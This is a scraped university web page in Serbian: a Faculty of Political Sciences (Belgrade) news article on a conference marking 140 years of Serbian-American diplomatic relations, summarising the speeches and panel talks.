	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57358"><a href="https://www.fpn.bg.ac.rs/izvestaji-redovnih-profesora">Извештаји редовних професора</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14"><a href="#">Студенти</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://www.fpn.bg.ac.rs/studenti-generacije">Студенти генерације</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6786"><a href="https://www.fpn.bg.ac.rs/studentski-parlament-fakulteta-politickih-nauka">Студентски парламент</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6791"><a href="https://www.fpn.bg.ac.rs/karijerni-razvoj-studenata">Каријерни развој студената</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7685"><a href="#">Студентски медији и часописи</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7696"><a href="https://www.fpn.bg.ac.rs/casopis-politikolog">Часопис Политиколог</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7700"><a href="https://www.fpn.bg.ac.rs/fpntv">Телевизијска продукција ФПНТВ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34274"><a href="https://www.fpn.bg.ac.rs/redakcija-slusaonica-6">Редакција „Слушаоница 6″</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36265"><a href="https://casopispoliteuma.wordpress.com/">Стручни часопис студената Политеума</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7308"><a href="#">Студентске организације</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53526"><a href="https://www.fpn.bg.ac.rs/studentske-organizacije/registar-studentskih-organizacija-ub-fpn">Регистар студентских организација УБ-ФПН</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34265"><a href="https://www.fpn.bg.ac.rs/debatni-klub-fpn">Дебатни клуб ФПН</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7325"><a href="https://www.fpn.bg.ac.rs/evropski-studentski-forum">Европски студентски форум</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34251"><a href="https://www.fpn.bg.ac.rs/klub-studenata-fpn">Клуб студената ФПН</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34267"><a href="https://www.fpn.bg.ac.rs/klub-za-ujedinjene-nacije-fpn">Клуб за Уједињене нације ФПН</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7317"><a href="https://www.fpn.bg.ac.rs/srpski-politicki-forum">Српски политички форум</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34264"><a href="https://www.fpn.bg.ac.rs/studentska-unija-fpn">Студентска унија ФПН</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34266"><a href="https://www.fpn.bg.ac.rs/studenti-za-slobodu">Студенти за слободу</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34263"><a href="https://www.fpn.bg.ac.rs/timska-inicijativa-mladih">Тимска иницијатива младих</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7324"><a href="https://www.fpn.bg.ac.rs/unija-studenata-socijalnog-rada">Унија студената социјалног рада</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1921"><a href="https://www.fpn.bg.ac.rs/pr-tim">ПР тим (ПР служба) Факултета политичких наука</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-605"><a href="#">Наука</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-620"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri">Научно-истраживачки центри</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77340"><a href="https://politikolog.rs/centar-za-studije-demokratije/">Центар за студије демократије</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58675"><a href="https://www.fpn.bg.ac.rs/centar-za-medije-i-medijska-istrazivanja">Центар за медије и медијска истраживања</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47960"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-evropske-i-medjunarodno-pravne-studije">Центар за европске и међународно-правне студије</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47962"><a href="https://cis-fpn.rs/">Центар за међународну безбедност</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47966"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-studije-sjedinjenih-americkih-drzava">Центар за студије Сједињених Америчких Држава</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47970"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-studije-roda-i-politike">Центар за студије рода и политике</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47975"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-studije-azije-i-dalekog-istoka">Центар за студије Азије и Далеког истока</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47977"><a href="http://www.csm-fpn.org/">Центар за студије мира</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47982"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-istrazivanje-u-socijalnoj-politici-i-socijalnom-radu">Центар за истраживања у социјалној политици и социјалном раду</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47986"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-ekoloski-razvoj-i-odrzivu-politiku">Центар за еколошки развој и одрживу политику (ЦЕПОР)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47990"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-javnu-upravu-lokalnu-samoupravu-i-javne-politike">Центар за јавну управу, локалну самоуправу и јавне политике</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47992"><a href="http://cbs.fpn.bg.ac.rs/">Центар за британске студије</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47996"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-ruske-studije">Центар за руске студије</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48000"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-nemacke-studije">Центар за немачке студије</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55922"><a href="http://www.cesla-fpn.rs/">Центар за студије Латинске Америке</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48008"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-studije-konstitucionalizma">Центар за студије конституционализма</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48012"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-studije-kulture">Центар за студије културе</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48018"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-drustvena-i-primenjena-istrazivanja">Центар за друштвена и примењена истраживања</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48019"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-interdisciplinarne-studije-balkana">Центар за интердисциплинарне студије Балкана</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6831"><a href="#">Научни часописи</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6856"><a href="https://www.fpn.bg.ac.rs/godisnjak-fakulteta-politickih-nauka">Годишњак Факултета политичких наука</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77341"><a href="https://politikolog.rs/politicki-zivot/">Политички живот</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6850"><a href="https://www.fpn.bg.ac.rs/politicke-perspektive">Политичке перспективе</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6838"><a href="https://www.fpn.bg.ac.rs/cm-communication-and-media">CM – Communication and Media</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6843"><a href="http://www.regionalsecurityjournal.com/index.php/JRS">Journal of Regional Security</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23131"><a href="http://generojournal.org/casopis.html">Genero</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacka-delatnost">Научно-истраживачка делатност</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32237"><a href="https://www.fpn.bg.ac.rs/naucni-skupovi-i-konferencije">Научни скупови и конференције</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32240"><a href="https://www.fpn.bg.ac.rs/susreti-socijalnih-radnika">Сусрети социјалних радника</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-621"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-projekti">Научно-истраживачки пројекти</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50995"><a href="https://www.fpn.bg.ac.rs/program-ideje">Програм ИДЕЈЕ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50994"><a href="https://www.fpn.bg.ac.rs/program-promis">Програм ПРОМИС</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55225"><a href="https://www.fpn.bg.ac.rs/program-horizont">Програм ХОРИЗОНТ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-77699"><a href="#">Остали програми</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42449"><a href="#">Медијска и информацијска писменост</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42450"><a href="https://www.fpn.bg.ac.rs/o-projektu-medijska-i-informacijska-pismenost">О пројекту</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43030"><a href="https://www.fpn.bg.ac.rs/aktivnosti-medijska-i-informacijska-pismenost">Активности</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42451"><a href="https://www.fpn.bg.ac.rs/kategorija/medijska-i-informacijska-pismenost/medijska-pismenost-vesti">Вести &#8211; Медијска и информацијска писменост</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-63583"><a href="#">Youth 4 Inclusion, Equality &#038; Trust</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63593"><a href="https://www.fpn.bg.ac.rs/o-projektu-youth-for-inclusion-equality-and-trust">О пројекту YOUth</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63594"><a href="https://www.fpn.bg.ac.rs/aktivnosti-youth-for-inclusion-equality-and-trust">Активности YOUth</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63595"><a href="https://www.fpn.bg.ac.rs/kategorija/vesti-youth-for-inclusion-equality-and-trust">Вести YOUth</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1643"><a href="http://katalog.fpn.bg.ac.rs/">Публикације</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74785"><a href="https://enauka.gov.rs/">еНАУКА</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44215"><a href="http://rfpn.fpn.bg.ac.rs/?locale-attribute=sr_RS">РФПН Репозиторијум Факултета политичких наука</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-603"><a href="https://www.fpn.bg.ac.rs/medjunarodna-saradnja">Сарадња</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49987"><a href="https://www.fpn.bg.ac.rs/medjunarodna-saradnja/bilateralni-sporazumi">Билатерални споразуми</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49998"><a href="#">Међународни пројекти</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49999"><a href="https://www.fpn.bg.ac.rs/medjunarodna-saradnja/aktuelni">Актуелни</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50000"><a href="https://www.fpn.bg.ac.rs/medjunarodna-saradnja/zavrseni">Завршени</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50006"><a href="https://www.fpn.bg.ac.rs/medjunarodna-saradnja/circleu">CircleU</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-50023"><a href="#">МА програми на енглеском језику</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50024"><a href="https://www.fpn.bg.ac.rs/ma-in-peace-security-and-development">MA in Peace, Security and Development</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50025"><a href="https://www.fpn.bg.ac.rs/medjunarodna-saradnja/interdisciplinary-joint-masters-programme-in-southeastern-european-studies">Interdisciplinary Joint Master’s Programme in Southeastern European Studies</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-50029"><a href="#">Мобилност</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50026"><a href="https://www.fpn.bg.ac.rs/medjunarodna-saradnja/studenti">Студенти</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50033"><a href="https://www.fpn.bg.ac.rs/kategorija/aktuelni-konkursi">Актуелни конкурси</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50034"><a href="https://mobion.bg.ac.rs">MobiON</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50035"><a href="https://www.fpn.bg.ac.rs/medjunarodna-saradnja/gostujuci-istrazivaci-nastavnici">Гостујући истраживачи/наставници</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47881"><a href="#">Библиотека</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47912"><a href="https://www.fpn.bg.ac.rs/o-biblioteci">О библиотеци</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47913"><a href="https://www.fpn.bg.ac.rs/katalozi-biblioteke-fpn">Каталози библиотеке ФПН</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64760"><a href="https://www.fpn.bg.ac.rs/kategorija/nove-knjige">Нове књиге</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74784"><a href="https://enauka.gov.rs/">еНАУКА</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47917"><a href="http://rfpn.fpn.bg.ac.rs/?locale-attribute=sr_RS">РФПН Репозиторијум Факултета политичких наука</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74798"><a href="https://www.fpn.bg.ac.rs/obuka-korisnika">Обука корисника</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47914"><a href="https://www.fpn.bg.ac.rs/elektronski-izvori">Електронски извори</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47915"><a href="https://www.fpn.bg.ac.rs/uputstva-za-koriscenje-elektronske-gradje">Упутства за коришћење електронске грађе</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15"><a href="#">е-Сервиси</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a target="_blank" rel="noopener" href="https://student.fpn.bg.ac.rs/security/login.jsf">Студентски сервис</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9174"><a href="https://outlook.office.com">Е-пошта за студенте</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-299"><a target="_blank" rel="noopener" href="http://portal.fpn.bg.ac.rs">Портал за запослене</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-298"><a target="_blank" rel="noopener" href="http://mail.fpn.bg.ac.rs/">Е-пошта за запослене</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82691"><a href="http://outlook.office.com/mail/">Е-пошта за запослене (Microsoft 365)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86096"><a href="https://login.fpn.bg.ac.rs">Портал за промену лозинке</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47768"><a href="http://eteze.bg.ac.rs">Е-тезе</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9175"><a href="http://login.microsoftonline.com">Microsoft 365</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3604"><a href="https://www.fpn.bg.ac.rs/eduroam">Eduroam</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-75571"><a href="#">УПИС</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-75574"><a href="https://www.fpn.bg.ac.rs/kategorija/upis-osnovne">Основне академске студије</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78646"><a href="https://www.fpn.bg.ac.rs/kategorija/upis-osnovne/vazne-informacije">Важне информације</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75572"><a href="https://www.fpn.bg.ac.rs/kategorija/upis-master">Мастер академске студије</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75573"><a href="https://www.fpn.bg.ac.rs/kategorija/upis-doktorske">Докторске академске студије</a></li>
</ul>
</li>
</ul></nav><!-- #primary-menu -->


            </div>

        </div>

    </div>

</header><!-- #header -->

<div id="header-spacer"></div>
    
    <header id="title-area" class="clearfix">

        <div class="inner">

            <h2 class="tagline">Вести</h2>
            

        </div>

    </header> <!-- title-area -->

    
    <div id="main" class="site-content">

        
        <div class="inner">    <div id="content" class="content-area">

        
<div id="breadcrumbs">

    <a href="https://www.fpn.bg.ac.rs/">Home</a><span class="sep"> / </span><a href="https://www.fpn.bg.ac.rs/kategorija/novosti">Новости</a> <span class="sep"> / </span> Свечано отворен� ...
</div><!-- #breadcrumbs -->
        <div class="hfeed">

            
                
                    
<article id="post-56820" class="post-56820 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti">

    <div class="entry-content">

        


    <div class="post-featured-image"><img width="2560" height="1707" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0295-4-scaled.jpg" class="featured wp-post-image" alt="" decoding="async" itemprop="image" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0295-4-scaled.jpg 2560w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0295-4-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0295-4-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0295-4-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0295-4-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0295-4-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0295-4-272x182.jpg 272w" sizes="(max-width: 2560px) 100vw, 2560px" /></div>


        <div class="entry-text-wrap">

            

    <div class="entry-terms multi-color">

        <span style="background-color:#;" class="taxonomy category">

            <a href="https://www.fpn.bg.ac.rs/kategorija/novosti" rel="tag">Новости</a>
        </span>

    </div>


            <h1 class="post-title entry-title">Свечано отворена међународнa конференцијa ,,Српско-америчко партнерство кроз векове“</h1>
            <p style="text-align: justify;">Поводом обележавања 140 година од успостављања дипломатских односа између Србије и Сједињених Америчких Држава, Центар за студије Сједињених Америчких Држава Факултета политичких наука Универзитета у Београду организује дводневну међународну конференцију ,,Српско-америчко партнерство кроз векове“ на Факултету политичких наука у Београду.</p>
<p style="text-align: justify;">Уводну реч на конференцији имао је декан Факултета политичких наука у Београду, проф. др Драган Р. Симић. ,,Данас смо се овде окупили као научници и експерти, заједно са студентима, да прославимо годишњицу дипломатских односа између наших земаља, Сједињених Америчких Држава и Србије. Желим вам свима успешан рад, да осветлимо разне периоде у нашим односима и да реактивишемо изузетне домете”, изјавио је декан Симић. Декан је казао да у будућности прижељкује сарадњу са Америком и у областима где је до сада није било. Он је додао како се нада наставку мирне пловидбе српско-америчког партнерства и пријатељства и у наредних 140 година.</p>
<p style="text-align: justify;">Министар просвете, образовања и технолошког развоја Републике Србије г. Бранко Ружић честитао је 4. јул, Дан независности Сједињених Америчких Држава, и нагласио значај успостављања дипломатских односа током дугих 140 година између Србије и Америке. Изјавио је да је унапређење српско-америчке сарадње данас један од најзначајнијих спољно-политичких приоритета наше земље, јер отвара нове перспективе развоја, просперитета и стабилности Србије. ,,Захтев данашњег времена јесте да преузмемо одговорност за односе између наших земаља, тако што ћемо с дужном пажњом уважавати једни друге и начине којима идемо ка будућности, који морају бити засновани на сарадњи. Потрудићу се да својим залагањем допринесем заједничком просперитету, стварању додатних вредности и јачању политичких и пријатељских односа са Сједињеним Америчким Државама”, указао је Ружић.</p>
<p style="text-align: justify;">,,За нас је важно да земље у Европи, а то укључује и Србију, имају добре односе са САД. Мислим да сви можемо да урадимо бољи посао за разумевање тога шта је наша мотивација и како видимо будућност”, нагласио је амбасадор Сједињених Америчких Држава у Србији, Њ.Е. г. Кристофер Хил. Амбасадор је истакао чињеницу да Американци и Срби имају исту карактерну црту – ни једни ни други не воле да им се говори шта би требало да раде. Њ.Е. г. Хил сматра да фундаментално морамо боље да разумемо логику наших односа.</p>
<p style="text-align: justify;">Тема првог панела била је <strong>,,Да ли је 21. век амерички век?&#8221;</strong>.</p>
<p style="text-align: justify;">Проф. др Џеф Пик са Клемсон универзитета у САД-у говорио је на тему ,,Дисфункционална дипломатија: политика међународних споразума у доба партизанске поларизације”, који је рекао како је 140. годишњица идеалан догађај за свечано обележавање успешно одржаних односа између Србије и САД-а. Професор је на основу истраживања оценио да је учешће САД-а у међународном праву мање легитимно и да су обавезе мање кредибилне за уговорне партнере. ,,Једнострани споразуми су крхки и лако их поништавају наследници. САД имају историју тешкоћа у потврђивању мултилатералних споразума, укључујући и оне о људским правима, а од недавно и о животној средини и контроли наоружања”, закључио је проф. др Пик.</p>
<p style="text-align: justify;">Др Ричард К. Херман са Државног универзитета у Охају говорио је о међународном систему, гео-политичким ефектима и регионалним аферама, као и о преполовљеном свету у коме живимо. Др Херман је изнео да није сигуран на који начин Срби посматрају ситуације које се догађају у свету и управо из тог разлога је посетио Србију, не би ли боље разумео њихове ставове. ,,Поделе које сада видимо у Европи су поделе које рефлектују оне које су постојале и пре рата у Украјини. Запад заступа “cancel” културу према Русији, док су за Европу приоритет њен однос са Русијом, климатске промене и суочавање са последицама пандемије вируса Covid-19”, поентирао је Херман.</p>
<p style="text-align: justify;">Младен Лишанин са Института политичких студија у Београду изјавио је да је почетком 21. века било јасно да светски системи и светски поредак иду у смеру тектонских промена, чији смо ми сведоци и ретко ко може поуздано да тврди у ком правцу ће нас одвести. Идеја о мноштву светских поредака се ослања на много старије концепције, оне које познајемо још од Кисинџера и Хантигтона. ,,У идеји о мноштву светских поредака полазимо од тога да свет постаје и остаје фундаментално разједињен. Свет у 2022. години и наставку 21. века видим више, а не мање подељен, такође, видим врло мало простора за далекосежни оптимизам, где нас у најмању руку очекује дубоко подељен светски поредак, који ће имати мноштво засебних светских поредака”, истакао је Лишанин.</p>
<p style="text-align: justify;">Др Стеван Недељковић и мр Драган Живојиновић из Центра за Студије Сједињених Америчких Држава Факултета политичких наука Универзитет у Београду, говорили су на тему ,,Одвлачење стратешке пажње и америчке моћи након Хладног рата”. ,,У оквиру својих спољнополитичких приоритета Америке, три су кључна: ширење либералног поретка, изградња слободног и отвореног економског система и премрежавање поретка широким спектром међународних институција. Сви ови елементи довели су до друштвене поларизације и повратку изолационистичког импулса”, објаснио је др Недељковић. Драган Живојиновић рекао је да као што је лепота у очима посматрача, милим да је моћ и више у очима посматрача и то се зове перцепција моћи. Он је истекао да је 80% успешности спољне политике заправо примена исте.</p>
<p style="text-align: justify;"><strong>„Односи Србије – Југославије од 1871. до 1941: Седам деценија потраге за заштитником“</strong> била је тема другог панела, на којој су говорили др Саша Марковић, декан Педагошког факултета у Сомбору Универзитета у Новом Саду, др Весна Алексић са Института економских наука у Београду, др Марко Дашић из Центра за студије Америчких држава Факултета политичких наука Универзитета у Београду и Бобан Марјановић, докторанд на Факултету политичких наука Универзитета у Београду.</p>
<p style="text-align: justify;">Др Саша Марковић говорио је на тему „Културни развој и нови узори Срба у Војводини у Краљевини Срба, Хрвата и Словенаца“ истакавши да је сан Срба био живот у јединственој, заједничкој држави. Он је рекао да је српска православна црква, као носилац садашњег српског идентитета, подстицала развој просветитељства и прихватање модерне тековине. „Потребно је да Срби као народ направе мост између традиције и модерног, што је врло често и у претходној и у каснијој историји српског народа недостајало. Неговање образовања је суштинска идеја у очувању идентитета народа“, објаснио је др Марковић.</p>
<p style="text-align: justify;">На тему ,,Михајло Пупин и америчка техничка мисија у Србији 1919. године“ говорила је  др Весна Алексић и навела да се Пупин залагао за етички принцип разграничења, право народа на самоопредељење и демократију. Она је указала на два иницијална проблема мисије – међународно признање Србије и непријатељски став према америчкој управи за помоћ. ,,Пупину је било више него јасно да је ова мисија неопходна Србији и паралелно је радио на томе да влада Краљевине СХС што пре ратификује ову мисију. Он је истицао да први пут у светској историји једна велика држава не наступа са империјалистичке позиције, већ је спремна да служи овим малим народима“, навела је др Алексић.</p>
<p style="text-align: justify;">,,Српска ратна мисија у Сједињеним Америчким државама“ била је тема др Марка Дашића који је изјавио да се америчка јавност упознавала са појединим учинцима, односно страдањима српске војске. Он је саопштио да је ова двомесечна мисија била једна од најуспешнијих дипломатских мисија, и то не само према САД, иако максималистички циљеви нису остварени. „Тада смо могли да чујемо речи високих државних званичника САД који су на првом месту показивали знање историје тадашње Србије, а на другом месту знали да поштују жртву коју је Србија поднела. Круна мисије се догодила у Капитолу у Конгресу САД, с обзиром да је шефу српске ратне мисије Миленку Веснићу указана висока част да се обрати Сенату и Представничком дому“, осврнуо се др Дашић.</p>
<p style="text-align: justify;">Докторанд Бобан Марјановић говорио је на тему ,,Односи Југославије и Америке 1941: Презентација југословенске делегације мировног циља Савета за иностране послове“ и осврнуо се на тензије на Балкану и послератно уређење држава. Он је издвојио да су питања Савета била у вези са границама, односима са суседним државама, питањем положаја националних мањина као и политичко – економском конструкцијом држава. „Рузвелтова администрација започела је специфичну сарадњу са академском заједницом САД како би формулисали спољну политику за потребе учешћа у Другом светском рату. Постојала је велика разлика у схватању економских система САД и Југославије с обзиром да су САД заступале принципе слободне трговине и клаузулу највећих овлашћења и нису одобравале систем организационих уговора и клиничку размену“, закључио је докторанд Марјановић.</p>
<p style="text-align: justify;">Модератор панела био је декан ФПН-а проф. др Драган Р. Симић.</p>
<p style="text-align: justify;">Конференција је део пројекта „За наредних 140 година српско – америчког партнерства“ који спроводе Центар за студије САД Факултета политичких наука Универзитета у Београду, уз подршку и спонзорство Амбасаде Сједињених Америчких Држава у Републици Србији.</p>
<p><a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0074-6-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-56825" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0074-6-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0074-6-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0074-6-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0074-6-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0074-6-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0074-6-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0074-6-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0078-5-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-56826" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0078-5-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0078-5-300x200.jpg 300w, 